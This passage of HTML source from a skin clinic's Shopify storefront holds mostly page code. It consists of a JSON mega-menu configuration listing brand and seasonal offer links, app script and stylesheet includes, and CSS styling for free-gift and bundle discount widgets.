Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:422672465,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
